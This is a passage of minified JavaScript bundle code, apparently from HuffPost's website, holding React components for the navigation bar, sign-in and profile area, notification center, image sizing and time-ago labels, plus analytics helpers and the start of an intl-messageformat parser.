p().createElement("div",{className:v()(r,{"img-sized":!0,"img-sized--responsive":"responsive"===n,"img-sized--inline":"inline"===n})},p().createElement("div",{className:"img-sized__placeholder",style:U},p().createElement("div",{style:{paddingTop:"".concat(A/O*100,"%")}})),D)}}])}(f.PureComponent);T.contextType=E,T.propTypes={image:m().oneOfType([g.A,m().shape({url:m().oneOfType([m().string,m().shape({fileName:m().string.isRequired})]).isRequired}),m().string]).isRequired,index:m().number,layout:m().oneOf(["max-width","responsive","inline"]),alt:m().string,className:m().string,noWrapper:m().bool,keepOriginalQuality:m().bool,isAmp:m().bool,ampLayout:m().string,role:m().string,lazy:m().bool,fetchpriority:m().string,style:m().shape({width:m().number,height:m().number})},T.defaultProps={className:void 0,index:void 0,layout:"responsive",alt:"",keepOriginalQuality:!1,noWrapper:!1,isAmp:!1,role:void 0,ampLayout:"responsive",fetchpriority:"auto",lazy:!1,style:{}};const j=T},92152:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(62688),o=r.n(n);const a=o().shape({type:o().oneOf(["hector","static"]).isRequired,url:o().string.isRequired,queryParams:o().object.isRequired,width:o().number,height:o().number,credit:o().string,creditUrl:o().string})},46093:(e,t,r)=>{"use strict";if(r.d(t,{Zt:()=>i,g8:()=>s,j9:()=>u}),4823!=r.j)var n=r(68102);var o=r(63696),a=r.n(o);(0,r(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var i=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},s=function(e,t,r,o){return t?a().createElement("a",(0,n.A)({href:e},r),o):o},u=function(e){var t=e.condition,r=e.wrap,n=e.children,o=e.wrapElse;return t?r(n):o?o(n):n}},43129:(e,t,r)=>{"use strict";r.d(t,{A:()=>p});var n=r(68102),o=r(63696),a=r.n(o),i=r(62688),s=r.n(i),u=r(46093),c=r(40810),l=r.n(c),f=function(e){var t=e.modifiers;return a().createElement("button",(0,n.A)({className:"hamburger-btn ".concat((0,u.Zt)("hamburger",t)),"aria-label":"Open main menu"},{"data-vars-item-name":"menu_nav","data-vars-item-type":"button","data-vars-action-type":"open","data-vars-action-value":"menu","data-vars-unit-type":"nav_bar","data-vars-unit-name":"site_header","data-vars-type":"web_content_action","data-vars-subunit-type":"component","data-vars-subunit-name":"hamburger_nav","data-vars-position-in-subunit":0}),a().createElement(l(),null))};const p=f;f.propTypes={modifiers:s().arrayOf(s().string)},f.defaultProps={modifiers:[]}},31510:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>_});var n=r(68102),o=r(92099),a=r(48183),i=r(65810),s=r(74572),u=r(50171),c=r(41705),l=r(63696),f=r.n(l),p=r(62688),d=r.n(p),m=r(80446),h=r(51227),v=r(47421);function g(e,t,r){return t=(0,s.A)(t),(0,i.A)(e,y()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}var b=function(e){function t(e){var r;return(0,o.A)(this,t),r=g(this,t,[e]),(0,c.A)(r,"setStaticSignInUrl",(function(){var e=r.props,t=e.signInUrl,n=e.signInTrackingParams,o=n.src,a=n.ncid,i=window.location.href;return(0,v.A)(t,{dest:i,src:o,ncid:a})})),r.state={ready:!1,profile:void 0,signInUrl:e.signInUrl,hasMembership:!1},r.isMobile=e.isMobile,r.getText=r.getText.bind(r),r}return(0,u.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){var e=this;(0,m.A)().then((function(t){e.setState({profile:t}),t&&t.membership&&e.setState({hasMembership:t.membership.hasMembership}),e.setState({ready:!0})})).catch((function(){console.error("Error fetching profile"),e.setState({ready:!0})})),"static_template"===this.props.type&&this.setState({signInUrl:this.setStaticSignInUrl()})}},{key:"getText",value:function(){var e,t,r=this.props.navCampaignData,n=this.state.hasMembership;return r?n?this.isMobile?(null===(e=r.subscribed)||void 0===e?void 0:e.nav_text)||"Thank You!":(null===(t=r.subscribed)||void 0===t?void 0:t.nav_text_long)||"Thank You For Supporting Free Journalism":this.isMobile?"":r.nav_text||"Twenty Years of Fearless Reporting":n?this.isMobile?"Thank You!":"Thank You For Supporting Free Journalism":this.isMobile?"":"Twenty Years of Fearless Reporting"}},{key:"render",value:function(){var e,t=this.props,r=t.signInUrl,o=t.profileUrl,a=t.subscribeUrl,i=t.supportHuffpostUrl,s=t.hideSupportUsButton,u=t.navCampaignData,c=this.state.hasMembership;e=u?this.isMobile?u.link_text||"Support Us":u.long_link_text||"Support The Free Press":this.isMobile?"Support Us":"Support The Free Press";var l=u&&u.link_url||"/support",p=(0,h.setLinkCetDataVars)("nav_bar",a,"Join HuffPost","text","site_header"),d=(0,h.setLinkCetDataVars)("nav_bar",r,"Log In","text","site_header"),m=(0,h.setLinkCetDataVars)("nav_bar",i,"Support The Free Press","text","site_header"),v=!i&&f().createElement("a",(0,n.A)({className:"nav__right__profile__subscription-button",href:a},p),"Join HuffPost"),g=this.state.profile&&this.state.profile.profileImages["128x128"],y=!s&&!c;return this.state.ready?f().createElement("div",{className:"nav__right__profile__container"},f().createElement("span",{className:"nav__support-dek"},this.getText()),y&&f().createElement("a",(0,n.A)({className:"nav__right__support-button support-button",href:l},m),f().createElement("span",{className:"support-button__text"},e)),f().createElement("div",{className:"nav__right__profile"},this.state.profile?f().createElement("a",{"aria-label":"Profile",href:o},f().createElement("img",{alt:"",className:"nav__right__profile__image",src:g})):f().createElement(f().Fragment,null,v,f().createElement("a",(0,n.A)({className:"nav__right__sign-in",rel:"nofollow",href:this.state.signInUrl},d),"Log In")))):null}}])}(f().Component);b.propTypes={type:d().string,signInUrl:d().string.isRequired,profileUrl:d().string.isRequired,subscribeUrl:d().string.isRequired,supportHuffpostUrl:d().string,hideSupportUsButton:d().bool,isMobile:d().bool,navCampaignData:d().shape({link_text:d().string,link_url:d().string,long_link_text:d().string,nav_text:d().string,nav_text_long:d().string,subscribed:d().shape({nav_text:d().string,nav_text_long:d().string})})},b.defaultProps={type:null,supportHuffpostUrl:null,hideSupportUsButton:!0,isMobile:!1,navCampaignData:void 0};const _=b},90019:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>D});var n=r(68102),o=r(92099),a=r(48183),i=r(65810),s=r(74572),u=r(50171),c=r(63696),l=r.n(c),f=r(62688),p=r.n(f),d=r(71633),m=r.n(d),h=r(43129),v=r(40810),g=r.n(v);const y=function(){return l().createElement("div",{role:"button","aria-label":"Open main menu",on:"tap:sidebar1.toggle",tabIndex:"0",className:"hamburger"},l().createElement(g(),null))};var b=r(51227);function _(e,t,r){return t=(0,s.A)(t),(0,i.A)(e,w()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function w(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(w=function(){return!!e})()}var E=function(e){function t(){return(0,o.A)(this,t),_(this,t,arguments)}return(0,u.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.profileUrl,r=e.supportHuffpostUrl,o=e.hideSupportUsButton,a=(0,b.setLinkCetDataVars)("nav_bar",r,"Support Us","text","site_header"),i=!o&&r&&l().createElement("a",(0,n.A)({className:"nav__right__support-button support-button",href:r},a),l().createElement("span",{className:"small-devices"},"Support Us")),s='\n      <template amp-access-template type="amp-mustache">\n        <a aria-label="Profile" href="'.concat(t,'">\n          <amp-img layout="fixed" width="30px" height="30px" class="nav__right__profile__image" src={{profile.profileImages.32x32}}></amp-img>\n        </a>\n      </template>\n    ');return l().createElement("div",{className:"nav__right__profile__container"},l().createElement("div",{className:"nav__right__profile"},i,l().createElement("section",{"amp-access":"profile.name.given","amp-access-hide":"NOT profile.name.given",dangerouslySetInnerHTML:{__html:s}}),l().createElement("button",{"amp-access":"NOT profile.name.given","amp-access-hide":"profile.name.given","aria-label":"Log In",className:"nav__right__sign-in",on:"tap:amp-access.login-signup"},"Log In")))}}])}(l().PureComponent);E.propTypes={type:p().string,signInUrl:p().string.isRequired,profileUrl:p().string.isRequired,subscribeUrl:p().string.isRequired,supportHuffpostUrl:p().string,hideSupportUsButton:p().bool},E.defaultProps={type:null,supportHuffpostUrl:null,hideSupportUsButton:!1};const O=E;var A=r(57019),C=r.n(A),P=r(3198),S=r.n(P),T=r(42690),j=r(45899),x=r.n(j);const k=function(){return l().createElement("a",{href:"/search",className:"search-icon js-cet-subunit","aria-label":"Search","data-vars-item-type":"text","data-vars-target-content-type":"search","data-vars-type":"web_internal_link","data-vars-unit-name":"site_header","data-vars-unit-type":"nav_bar","data-vars-subunit-name":"search_nav","data-vars-subunit-type":"component","data-vars-item-name":"search_icon","data-vars-target-content-id":"/search"},l().createElement(x(),null))};var I=r(19124),M=r(31510);function N(e,t,r){return t=(0,s.A)(t),(0,i.A)(e,R()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function R(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(R=function(){return!!e})()}var F=r(46393).SIGN_IN_URL,L=function(e){function t(e){var r;return(0,o.A)(this,t),(r=N(this,t,[e])).state={isSticking:!1,isMobile:e.isMobile,maybeShowBackToHome:!1},r.isEntry=r.props.isEntry,["handleResize","testPagePosition"].forEach((function(e){r[e]=r[e].bind(r)})),r}return(0,u.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(this.isEntry){var t=document.getElementById("percent-trigger");"function"==typeof IntersectionObserver&&t&&(this.intersectionObserver=new IntersectionObserver((function(t){t.forEach((function(t){t.isIntersecting&&(e.state.maybeShowBackToHome||e.setState({maybeShowBackToHome:!0}))}))}),{threshold:1}),this.intersectionObserver.observe(t))}this.testPagePosition(),document.addEventListener("scroll",this.testPagePosition),window.addEventListener("resize",this.handleResize)}},{key:"componentWillUnmount",value:function(){this.isEntry&&this.intersectionObserver.unobserve(document.getElementById("percent-trigger")),window.removeEventListener("resize",this.handleResize),document.removeEventListener("scroll",this.testPagePosition)}},{key:"handleResize",value:function(){var e=this;window.innerWidth<1024?this.setState({isMobile:!0},this.testPagePosition):this.setState({isMobile:!1},(function(){e.testPagePosition()}))}},{key:"testPagePosition",value:function(){var e=window,t=e.scrollY,r=e.innerWidth,n=document.querySelector(".desktop-sticky-nav")||document.querySelector(".desktop-nav"),o=n?n.offsetHeight:0,a=document.querySelector(".masthead"),i=t>=(a?a.offsetHeight:0)+o,s=r<1024;this.state.isMobile===s&&this.state.isSticking===i||this.setState({isMobile:s,isSticking:i})}},{key:"render",value:function(){var e=this.props,t=e.theme,r=e.editionInfo,o=e.type,a=e.isAmp,i=e.signInUrl,s=e.profileUrl,u=e.subscribeUrl,c=e.supportHuffpostUrl,f=e.hideSupportUsButton,p=e.hideNotificationCenter,d=e.showSearch,v=e.signInTrackingParams,g=e.isEntry,_=e.title,w=r.link,E=(0,b.setLinkCetDataVars)("nav_bar",w,"huffpost_logo","button","site_header"),A=this.state,P=A.isSticking,j=A.isMobile,x=A.maybeShowBackToHome,N={nav:!0,"js-cet-subunit":!0,sticking:P,"nav--entry":g};N["nav--".concat(t)]=!0,N["nav--".concat(o)]=!0;var R={type:o,signInUrl:i,profileUrl:s,subscribeUrl:u,supportHuffpostUrl:c,hideSupportUsButton:f,signInTrackingParams:v,isMobile:this.props.isMobile,navCampaignData:this.props.navCampaignData},F=(0,b.setLinkCetDataVars)("nav_bar",w,"GO TO HUFFPOST","button","site_header"),L=!(a||p||P&&(j||g)),D=d&&!a&&!(P&&(j||g)),U=a||P&&!g||P&&g&&j,H=!a&&!j&&g&&P;return l().createElement("nav",{className:m()(N)},l().createElement("header",{className:"nav__header"},l().createElement("div",{className:"nav__content"},l().createElement("div",{className:"nav__left"},a?l().createElement(y,null):l().createElement(h.A,null),L&&l().createElement(I.default,{editionInfo:r}),D&&l().createElement(k,null),H&&l().createElement("div",{className:"nav__entry"},x?l().createElement("div",{className:"nav__entry__back-to-home fade-in"},l().createElement(T.A,{homeUrl:w,options:{cetDataVars:F},modifiers:["nav"]})):l().createElement(l().Fragment,null,l().createElement("a",(0,n.A)({className:"nav__logo__link nav__logo__link--small fade-in",href:"/"},E),l().createElement(S(),null)),l().createElement("div",{className:"nav__entry__title fade-in"},_))),U&&l().createElement("a",(0,n.A)({className:"nav__logo__link nav__logo__link--big fade-in",href:"/"},E),l().createElement(C(),null))),l().createElement("div",{className:"nav__right__container"},r.membershipEnabled&&(a?l().createElement(O,R):l().createElement(M.default,R))))))}}])}(l().Component);L.propTypes={theme:p().string.isRequired,type:p().string.isRequired,isAmp:p().bool,signInUrl:p().string,profileUrl:p().string,subscribeUrl:p().string,isMobile:p().bool,editionInfo:p().shape({}).isRequired,supportHuffpostUrl:p().string,hideSupportUsButton:p().bool,hideNotificationCenter:p().bool,signInTrackingParams:p().arrayOf(p().string),showSearch:p().bool,navCampaignData:p().shape({link_text:p().string,link_url:p().string,long_link_text:p().string,nav_text:p().string,nav_text_long:p().string,subscribed:p().shape({nav_text:p().string,nav_text_long:p().string})})},L.defaultProps={showSearch:!1,isAmp:!1,signInUrl:F,profileUrl:"/member",subscribeUrl:"/subscribe?ncid=huffpost_globaldesk_ct6htebthyu",isMobile:!1,supportHuffpostUrl:null,hideSupportUsButton:!1,hideNotificationCenter:!1,signInTrackingParams:[],navCampaignData:void 0};const D=L},19124:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>w});var n=r(68102),o=r(67346),a=r(41705),i=r(63696),s=r.n(i),u=r(78943),c=r(84100),l=r.n(c),f=r(53026),p=r.n(f),d=r(69223),m=r.n(d),h=r(51227),v=r(80466),g=r(46374);function y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?y(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var _=function(e,t,r,n){return b(b({},(0,h.setLinkCetDataVars)("nav_bar",e,t,r,"site_header")),{},{"data-vars-subunit-name":"notification_center","data-vars-subunit-type":"component","data-vars-position-in-subunit":n})};const w=function(e){var t=e.editionInfo,r=(0,i.useState)([]),a=(0,o.A)(r,2),c=a[0],f=a[1],d=(0,i.useState)([]),y=(0,o.A)(d,2),b=y[0],w=y[1],E=(0,i.useState)(!1),O=(0,o.A)(E,2),A=O[0],C=O[1],P=(0,i.useState)(!1),S=(0,o.A)(P,2),T=S[0],j=S[1],x=(0,i.useState)(!0),k=(0,o.A)(x,2),I=k[0],M=k[1];(0,i.useEffect)((function(){var e=new Date(Date.now()-864e5),t=v.A.get("seenNotifications")||[];fetch("/client/notification-center").then((function(e){return e.json()})).then((function(r){var n=r.notifications.filter((function(t){return new Date(t.date)>e})),o=n.filter((function(e){return!t.includes(e.id)}));f(n),w(o.map((function(e){return e.id}))),j(o.length>0)})).catch((function(e){console.error(e),f([])}))}),[]),(0,i.useEffect)((function(){A&&I&&(window.doImpressions("notificationCenter"),M(!1))}),[A]);var N=function(){A?(document.body.classList.remove("modal-open"),w([])):(window.innerWidth<550&&document.body.classList.add("modal-open"),v.A.set("seenNotifications",c.map((function(e){return e.id})))),C(!A),j(!1)};return s().createElement("div",{className:"notification-center js-cet-subunit"},s().createElement("button",(0,n.A)({className:"notification-center__button",onClick:N},(0,h.setWebActionCetDataVars)("nav_bar","open_notification_center")),!T&&s().createElement(l(),{className:"notification-center__button-bell-icon"}),T&&s().createElement(p(),{className:"notification-center__button-bell-icon-dot"})),A&&s().createElement("div",{className:"notification-center__drop-down"},s().createElement("div",{className:"notification-center__drop-down-header"},s().createElement("div",{className:"notification-center__drop-down-header__title"},"Notifications"),s().createElement("button",{className:"notification-center__drop-down-header__close",onClick:N,"aria-label":"Close Notifications"},s().createElement(m(),null))),s().createElement("div",{className:"notification-center__drop-down-body"},c.map((function(e,r){return s().createElement("div",(0,n.A)({className:"notification-center__drop-down-item js-card",key:e.id},_(e.url,e.entryId,"card",r)),b.includes(e.id)&&s().createElement("span",{className:"notification-center__drop-down-item__dot"}),s().createElement("div",{className:"notification-center__drop-down-item__left"},s().createElement("a",(0,n.A)({className:"notification-center__drop-down-item__link",href:e.url},_(e.url,e.entryId,"card",r)),e.title&&s().createElement("div",null,e.title),e.message),s().createElement("div",{className:"notification-center__drop-down-item__date"},s().createElement(g.default,{date:e.date,useLongFormat:!0,live:!1,hoursLimit:24,editionInfo:t}))),e.image&&s().createElement("div",{className:"notification-center__drop-down-item__right"},s().createElement("a",(0,n.A)({href:e.url},_(e.url,e.entryId,"card",r)),s().createElement(u.Ay,{className:"notification-center__drop-down-item__image",image:e.image}))))})),0===c.length&&s().createElement("div",{className:"notification-center__empty"},s().createElement("div",null,"You’re all caught up on the news!"),s().createElement("p",null,"We will keep you up-to-date as our journalists work on new developments.")))))}},46374:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>c});var n=r(67346),o=r(63696),a=r.n(o),i=r(62688),s=r.n(i),u=function(e){var t=e.date,r=e.live,i=e.editionInfo,s=e.useLongFormat,u=e.hoursLimit,c=e.useRelativePastLimit,l=i.locale.slice(0,2).toLowerCase(),f=(0,o.useState)("not-recent"),p=(0,n.A)(f,2),d=p[0],m=p[1],h=(0,o.useState)(r),v=(0,n.A)(h,2),g=v[0],y=v[1],b=function(e,t){var r=new Date(e),n=r.getTime(),o=(new Date).getTime()-n,a=36e5,i=864e5,l=a*u,f=Math.floor(o/36e5%24),p=Math.floor(o/6e4%60),h=s?"hour":"hr";f>1&&(h+="s");var v=s?"minute":"min";p>1&&(v+="s");var b=f>0?"".concat(f," ").concat(h):"",_=p>0?"".concat(p," ").concat(v):"",w=new Intl.RelativeTimeFormat(t,{numeric:"auto",style:"long"});if(o<6e4)return"not-recent"===d&&m("recent"),"Just now";if(o<a)return"not-recent"===d&&m("recent"),w.format(-Math.floor(o/6e4),"minutes");if(o<i)return"recent"===d&&m("not-recent"),"".concat(b," ").concat(_," ").concat("ago");if(o<l)return"recent"===d&&m("not-recent"),w.format(-Math.floor(o/i),"days");if(g&&y(!1),c){var E=Math.floor(o/i),O=Math.floor(E/7);return O>=1?w.format(-O,"weeks"):w.format(-E,"days")}return r.toLocaleString(t,{month:"short",day:"numeric",year:"numeric",hour:"numeric",minute:"2-digit",timeZoneName:"short"})},_=(0,o.useState)(b(t,l)),w=(0,n.A)(_,2),E=w[0],O=w[1],A=(0,o.useRef)(null);(0,o.useEffect)((function(){var e=!0;return g&&(A.current=setInterval((function(){e&&O(b(t,l))}),6e4)),function(){e=!1,A.current&&clearInterval(A.current)}}),[]);var C="time-ago time-ago--".concat(d);return a().createElement("div",{className:C},a().createElement("time",{dateTime:t,"aria-label":"Updated on ".concat(t)},E))};u.propTypes={date:s().string.isRequired,live:s().bool,editionInfo:s().shape({}),useLongFormat:s().bool,hoursLimit:s().number,useRelativePastLimit:s().bool},u.defaultProps={live:!0,editionInfo:{locale:"en"},useLongFormat:!1,hoursLimit:12,useRelativePastLimit:!1};const c=u},47421:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(67346);const o=function(e,t){var r=e.split("#"),o=(0,n.A)(r,2),a=o[0],i=o[1],s=void 0===i?"":i,u=a.split("?"),c=(0,n.A)(u,2),l=c[0],f=c[1],p=new URLSearchParams(void 0===f?"":f);return t&&Object.entries(t).forEach((function(e){var t=(0,n.A)(e,2),r=t[0],o=t[1];p.set(r,o)})),"".concat(l).concat(p.toString()?"?":"").concat(p).concat(s?"#":"").concat(s)}},48511:(e,t,r)=>{var n=r(63658).primeOrder;e.exports=function(e){return!e||!n.some((function(t){var r=t.hostname;return e.host===r||e.host.endsWith(".".concat(r))}))&&!e.host.endsWith(".huffingtonpost.com")}},19682:e=>{e.exports=function(e){return!(null==e||-1===e.indexOf("://")&&e.indexOf(".")>1||0===e.indexOf("//")||!(-1===e.indexOf("://")||-1===e.indexOf(".")||-1===e.indexOf("/")||e.indexOf(":")>e.indexOf("/"))&&e.indexOf("://")<e.indexOf("."))}},51227:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getRecircCetDataVars:()=>f,setLinkCetDataVars:()=>c,setSubbuzzCetDataVars:()=>d,setWebActionCetDataVars:()=>l,setZoneLevelCetDataVars:()=>p});var n=r(14102),o=(r(95763),r(63658).carmotProviderEnabled,r(18832).findEditionIdFromHostname),a={b:"huffpost_us_3rd_party_674",n:"the_huffington_post_584",l:"huffpost_life_308",br:"huffpost_br_627",ca:"huffpost_ca_629",es:"huffpost_es_19",fr:"huffingtonpost",in:"huffpost_india_124",jp:"huffpost_japan_567",it:"huffpost_it_483",kr:"huffpost_kr_133",qc:"huffpost_qu_bec_18",uk:"huffpost_uk_744",gr:"huffpost_gr_317",spoilsuk:"the_spoils_379"},i=(n(a),new Date("2019-01-22T20:53:00.000Z"),function(e){var t,r="";try{var n=new URL(e);t=n.hostname,r=n.pathname}catch(e){}var i=r.match(/[a-z0-9-]+\/([a-z0-9-]*)_(a|b|l|n|[a-z]{2})_([a-f0-9]{1,24})/);if(i&&i.length){var s=i[2],u=i[3],c=o(t);u.match(/^[0-9]+$/)&&["b","n"].includes(s)&&"us"!==c&&(s=c);var l=a[s];return l||(l=a[c]),l||(l=a.n),[l,u]}return[null,null]}),s=r(48511),u=r(19682);function c(e,t,r,n){var o,a,c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",l=(arguments.length>5&&void 0!==arguments[5]?arguments[5]:{}).sidebar,f=void 0===l?"":l,p=!1,d=u(t),m=t&&t.includes("entry/"),h=t&&t.includes("games/"),v=t&&t.includes("membership"),g=t;if(d)a=v?"utility":h?"game":m?"buzz":"feed";else{try{o=new URL(t)}catch(e){return{}}(p=s(o))?a="url":m?(a="buzz",g=i(t)[1]):v?(g=o.pathname,a="utility"):(g=o.pathname,a="feed")}return{"data-vars-item-name":r,"data-vars-item-type":n,"data-vars-unit-name":f||c,"data-vars-unit-type":e,"data-vars-target-content-id":g,"data-vars-target-content-type":a,"data-vars-type":p?"web_external_link":"web_internal_link"}}function l(e,t){if(!e)return{};var r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r={unitName:"right",unitType:"sidebar"},n={unitName:t,unitType:"buzz_body"};if(t){if("header"===e)return{unitName:t,unitType:"buzz_head"};if("footer"===e)return n;if("side"===e)return{unitName:"left",unitType:"sidebar"};if("follow"===e||"sidebar"===e)return r;if("liveblog"===e||"liveblog_copy_link"===e)return n;if("nav_bar"===e)return{unitName:t,unitType:"nav_bar"}}else{if("follow"===e||"sidebar"===e)return r;if("nav_bar"===e)return{unitName:"site_header",unitType:"nav_bar"}}return{unitName:"main",unitType:"feed"}}(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),n="share";return"follow"===e?n="subscribe_follow":"bookmark"===t||"liveblog_copy_link"===e?n="save":["comments","open_notification_center"].includes(t)?n="open":"see_more"===t&&"liveblog"!==e?n="navigate":("more_updates"===t||"see_more"===t&&"liveblog"===e)&&(n="show"),{"data-vars-item-name":t,"data-vars-item-type":"button","data-vars-action-type":n,"data-vars-action-value":t,"data-vars-unit-type":r.unitType,"data-vars-unit-name":r.unitName,"data-vars-type":"web_content_action"}}function f(e,t,r,n){return{"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n}}function p(e){return{"data-vars-subunit-name":e,"data-vars-subunit-type":"package","data-vars-unit-name":"main","data-vars-unit-type":"feed"}}function d(e,t,r,n,o){return{"data-vars-subunit-name":r,"data-vars-subunit-type":n,"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-item-name":o,"data-vars-item-type":"subbuzz"}}},71633:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var a=typeof r;if("string"===a||"number"===a)e.push(r);else if(Array.isArray(r)&&r.length){var i=o.apply(null,r);i&&e.push(i)}else if("object"===a)for(var s in r)n.call(r,s)&&r[s]&&e.push(s)}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},58486:(e,t,r)=>{"use strict";var n=r(84271),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function u(e){return n.isMemo(e)?i:s[e.$$typeof]||o}s[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0};var c=Object.defineProperty,l=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(m){var o=d(r);o&&o!==m&&e(t,o,n)}var i=l(r);f&&(i=i.concat(f(r)));for(var s=u(t),h=u(r),v=0;v<i.length;++v){var g=i[v];if(!(a[g]||n&&n[g]||h&&h[g]||s&&s[g])){var y=p(r,g);try{c(t,g,y)}catch(e){}}}}return t}},37613:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n=function(e,t){return void 0===t&&(t={}),function(){for(var r,n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];var a,i=(a=n,JSON.stringify(a.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var r;return(r={})[e]=t[e],r}))):e;var t})))),s=i&&t[i];return s||(s=new((r=e).bind.apply(r,function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var a=arguments[t],i=0,s=a.length;i<s;i++,o++)n[o]=a[i];return n}([void 0],n))),i&&(t[i]=s)),s}}},99411:(e,t,r)=>{"use strict";function n(e,t){if("undefined"==typeof Intl)return!1;if(!e)throw new Error("locales must be supplied.");Array.isArray(e)||(e=[e]);var r=t||[Intl.DateTimeFormat,Intl.NumberFormat,Intl.PluralRules];return!(0===(r=r.filter(Boolean)).length||t&&r.length!==t.length)&&r.every((function(t){return t.supportedLocalesOf(e).length===e.length}))}r.r(t),r.d(t,{default:()=>n})},77725:(e,t,r)=>{"use strict";var n;function o(e){return e.type===n.literal}function a(e){return e.type===n.argument}function i(e){return e.type===n.number}function s(e){return e.type===n.date}function u(e){return e.type===n.time}function c(e){return e.type===n.select}function l(e){return e.type===n.plural}function f(e){return!(!e||"object"!=typeof e||0!==e.type)}function p(e){return!(!e||"object"!=typeof e||1!==e.type)}r.r(t),r.d(t,{IntlMessageFormat:()=>J,createDefaultFormatters:()=>K,default:()=>Q,formatHTMLMessage:()=>W,formatToParts:()=>D,formatToString:()=>U}),function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural"}(n||(n={}));var d,m=(d=function(e,t){return d=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},d(e,t)},function(e,t){function r(){this.constructor=e}d(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),h=function(){return h=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},h.apply(this,arguments)},v=function(e){function t(r,n,o,a){var i=e.call(this)||this;return i.message=r,i.expected=n,i.found=o,i.location=a,i.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(i,t),i}return m(t,e),t.buildMessage=function(e,t){function r(e){return e.charCodeAt(0).toString(16).toUpperCase()}function n(e){return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+r(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+r(e)}))}function o(e){return e.replace(/\\/g,"\\\\").replace(/\]/g,"\\]").replace(/\^/g,"\\^").replace(/-/g,"\\-").replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+r(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+r(e)}))}function a(e){switch(e.type){case"literal":return'"'+n(e.text)+'"';case"class":var t=e.parts.map((function(e){return Array.isArray(e)?o(e[0])+"-"+o(e[1]):o(e)}));return"["+(e.inverted?"^":"")+t+"]";case"any":return"any character";case"end":return"end of input";case"other":return e.description}}return"Expected "+function(e){var t,r,n=e.map(a);if(n.sort(),n.length>0){for(t=1,r=1;t<n.length;t++)n[t-1]!==n[t]&&(n[r]=n[t],r++);n.length=r}switch(n.length){case 1:return n[0];case 